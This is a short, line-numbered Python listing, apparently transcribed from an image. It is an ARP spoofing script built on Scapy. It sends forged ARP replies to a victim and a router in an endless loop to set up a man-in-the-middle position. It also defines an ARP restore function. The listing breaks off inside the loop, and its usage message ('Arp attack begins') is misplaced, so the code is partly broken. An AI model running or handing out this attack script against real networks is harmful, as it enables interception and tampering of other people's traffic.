 1 from scapy.all import *
2 import sys
3
4 def arp_spoof(dest_ip, dest_mac, source_ip):
5
6 # Trying to create a spoofed ARP packet
7 packet = ARP(op="is-at", psrc=source_ip, hwsrc=get_if_hwaddr(conf.iface), pdst=dest_ip, hwdst=dest_mac)
8 # Sending the packet
9 send(packet, verbose=False)
10
11 def arp_restore(dest_ip, dest_mac, source_ip, source_mac):
12
13 packet = ARP(op="is-at", hwsrc=source_mac, psrc=source_ip, hwdst=dest_mac, pdst=dest_ip)
14 send(packet, verbose=False)
15
16 def main():
17 if len(sys.argv) != 3:
18 print("Arp attack begins")
19 sys.exit(1)
20
21 victim_ip = sys.argv[1]
22 router_ip = sys.argv[2]
23
24 # Get MAC addresses of the victim and router
25 victim_mac = getmacbyip(victim_ip)
26 router_mac = getmacbyip(router_ip)
27
28 if not victim_mac or not router_mac:
29 print("Failed to retrieve MAC addresses. Ensure IPs are correct and devices are reachable.")
30 sys.exit(1)
31
32 try:
33 print("Sending spoofed ARP packets")
34 while True:
35 arp_spoof(victim_ip, victim_mac, router_ip)
36 arp_spoof(router_ip, router_mac, victim_ip)